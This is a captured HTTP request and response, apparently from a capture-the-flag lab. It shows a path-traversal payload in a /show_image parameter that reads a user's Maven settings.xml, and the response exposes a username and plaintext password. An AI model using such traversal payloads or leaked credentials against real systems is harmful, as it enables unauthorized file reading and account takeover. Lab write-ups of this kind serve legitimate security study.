 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home/frank/.m2/settings.xml
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Fri, 01 Mar 2024 04:50:57 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>DocPhillovestoInject123</password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23